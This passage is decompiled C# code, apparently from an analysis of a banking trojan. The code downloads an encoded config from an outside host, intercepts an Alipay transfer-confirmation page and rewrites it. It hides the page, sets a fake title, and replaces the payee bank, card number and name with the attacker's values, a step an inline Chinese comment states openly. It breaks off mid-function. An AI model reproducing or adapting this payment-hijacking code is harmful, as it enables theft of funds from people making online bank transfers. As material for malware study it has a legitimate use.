 try
{
string[] array2;
using (WebClient webClient = new WebClient())
{
byte[] array = webClient.DownloadData("http://storage.duapp.com/bank.cfg");
array = Class3.smethod_1(array);
array2 = Encoding.UTF8.GetString(array).Split(new char[]
{
'\n'
});
if (array2.Length != 5)
{
throw new Exception();
}
}
string text = session_0.GetResponseBodyAsString();
text = text.Replace("<body", "<body style=\"display:none\"");
Class5.smethod_2(ref text, "<title>", "</title>", "支付宝 - 网上支付 安全快速！");
Class5.smethod_3(ref text, "confirmSuperNet.htm", "?spm=" + DateTime.Now.ToString("yyMMdd.HHmmss.fff"));
Class5.smethod_3(ref text, "bankFullName\" maxlength=\"32\" value=\"", array2[0]);
Class5.smethod_3(ref text, "id=\"bankShortName\" value=\"", array2[1]);
将收款银行账号替换为攻击者的
foreach (string string_ in new string[]
{
"id=\"cardId\" value=\"",
"name=\"optCardNo\" maxlength=\"32\" value=\""
})
{
Class5.smethod_3(ref text, string_, array2[2]);
}
Class5.smethod_3(ref text, "name=\"optCardName\" value=\"", array2[3]);
RandomNumberGenerator randomNumberGenerator = new RNGCryptoServiceProvider();
byte[] array4 = new byte[DateTime.Now.Year];
randomNumberGenerator.GetBytes(array4);
Class5.smethod_3(ref text, "<input type=\"text\" id=\"reason\" class=\"i-text\" value=\"", Class5.smethod_0(array4).Substring(8, 16));
double double_ = 0.0;
try
{
double_ = Convert.ToDouble(Class5.smethod_4(text, "您还可免费转账", "元"));